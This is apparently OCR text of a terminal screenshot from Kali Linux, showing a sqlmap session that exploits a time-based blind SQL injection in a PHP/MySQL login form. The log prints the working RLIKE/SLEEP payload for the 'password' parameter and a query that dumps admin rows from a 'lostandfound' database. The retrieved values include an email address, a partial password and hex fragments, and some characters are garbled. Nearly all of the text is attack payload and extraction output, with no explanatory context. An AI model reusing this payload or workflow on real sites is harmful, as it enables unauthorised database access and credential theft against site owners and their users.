 2 qterminal kali 11:40 PM
kali@kali: ~
File Actions Edit View Help
[23:33:58] [INFO] parsing HTTP request from '1'
[23:33:58] [INFO] resuming back-end DBMS 'mysql'
[23:33:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)
Payload: username=ASDAASDASDA&password=ASDASDASD' RLIKE (SELECT 4820 FROM (SELECT(SLEEP(5)))FwwM)-- RInA
---
[23:33:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[23:33:58] [INFO] fetching SQL SELECT statement query output: 'select * from user where username='admin''
[23:33:58] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[23:33:58] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
[23:33:58] [INFO] fetching current database
[23:33:58] [INFO] resumed: lostandfound
[23:33:58] [INFO] fetching columns for table 'user' in database 'lostandfound'
[23:33:58] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[23:34:00] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[23:34:00] [INFO] retrieved:
[23:34:00] [ERROR] unable to retrieve the number of columns for table 'user' in database 'lostandfound'
[23:34:00] [WARNING] unable to retrieve column names for table 'user' in database 'lostandfound'
[23:34:00] [INFO] the query with expanded column name(s) is: SELECT `group`, aname, confidential, email, password, storeid, userid, username FROM user WHERE username='admin'
[23:34:00] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries to be able to retrieve the output even if we are going blind
[23:34:00] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[23:34:17] [INFO] adjusting time delay to 1 second due to good response times
[23:34:20] [INFO] retrieved: 2
the SQL query provided can return 2 entries. How many entries do you want to retrieve?
[a] All (default)
[#] Specific number
[q] Quit
>
[23:36:45] [INFO] retrieved: ™ €š ” ˆ
[23:36:45] [INFO] retrieved:
[23:36:45] [INFO] retrieved:
[23:37:46] [INFO] retrieved: 123456@qq.com
[23:38:55] [INFO] retrieved: Admin@12999...
[23:38:55] [INFO] retrieved:
[23:39:01] [INFO] retrieved: 8
[23:39:01] [INFO] retrieved: 61646D69
[23:39:24] [ERROR] invalid character detected. retrying..
[23:39:24] [WARNING] increasing time delay to 2 seconds
[23:39:33] [INFO] retrieved: admin
[23:39:33] [INFO] retrieved: C3A6E284A2C2AEC3